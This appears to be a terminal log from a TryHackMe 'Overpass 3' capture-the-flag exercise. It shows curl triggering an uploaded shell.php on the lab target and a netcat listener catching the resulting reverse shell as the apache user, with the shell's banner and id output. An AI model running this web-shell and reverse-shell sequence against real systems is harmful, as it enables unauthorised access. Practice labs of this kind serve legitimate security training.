 reddevil@ubuntu:~/Documents/tryhackme/overpass-3$ curl 10.10.1.43/shell.php
reddevil@ubuntu:~/Documents/tryhackme/overpass-3$ nc -nvlp 8888
Listening on 0.0.0.0 8888
Connection received on 10.10.1.43 47574
Linux localhost.localdomain 4.18.0-193.el8.x86_64 #1 SMP Fri May 8 10:59:10 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 07:33:41 up  1:55,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=48(apache) gid=48(apache) groups=48(apache)
sh: cannot set terminal process group (880): Inappropriate ioctl for device
sh: no job control in this shell
sh-4.4$ id
id
uid=48(apache) gid=48(apache) groups=48(apache)
sh-4.4$